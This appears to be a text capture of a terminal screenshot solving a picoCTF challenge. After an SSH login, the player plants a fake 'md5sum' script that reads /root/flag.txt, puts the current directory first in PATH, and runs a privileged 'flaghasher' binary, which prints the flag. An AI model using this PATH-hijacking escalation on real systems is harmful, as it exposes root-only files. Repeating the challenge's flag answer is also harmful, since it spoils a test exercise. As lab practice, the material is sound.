 vietphongg@MAC-PhongNV:
~/.ssh/known_hosts:14: [hashed name]
~/.ssh/known_hosts:15: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[shape-facility.picoctf.net]:60013' (ED25519) to the list of known hosts.
ctf-player@shape-facility.picoctf.net's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 6.8.0-1023-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
ctf-player@pico-chall$ echo -e '#!/bin/bash\ncat /root/flag.txt' > md5sum
ctf-player@pico-chall$ chmod +x md5sum
ctf-player@pico-chall$ export PATH=.:$PATH
ctf-player@pico-chall$ ./flaghasher
Computing the MD5 hash of /root/flag.txt....
picoCTF{sy5teM_b!n@riEs_4r3_5c@red_0f_yoU_04d0aaff}ctf-player@pico-chall$